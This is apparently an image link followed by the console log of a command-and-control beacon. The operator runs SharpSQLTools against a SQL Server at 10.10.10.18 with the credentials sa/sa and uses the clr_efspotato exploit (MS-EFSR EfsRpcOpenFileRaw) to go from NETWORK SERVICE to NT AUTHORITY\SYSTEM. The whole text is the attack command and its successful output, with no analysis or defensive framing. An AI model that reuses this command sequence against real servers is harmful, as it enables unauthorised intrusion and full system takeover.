 [*] Tasked beacon to run: C:\Users\Public\Videos\SharpSQLTools.exe 10.10.10.18 sa sa master clr_efspotato whoami
[+] host called home, sent: 117 bytes
[+] received output:
[*] Database connection is successful!
Exploit for EfsPotato(MS-EFSR EfsRpcOpenFileRaw with SeImpersonatePrivilege local privalege escalation vulnerability).
Part of GMH's fuck Tools, Code By zcgonvh.
[+] Current user: NT AUTHORITY\NETWORK SERVICE
[+] Get Token: 2412
[+] Command : c:\Windows\System32\cmd.exe /c whoami
[!] process with pid: 3136 created.
==============================
nt authority\system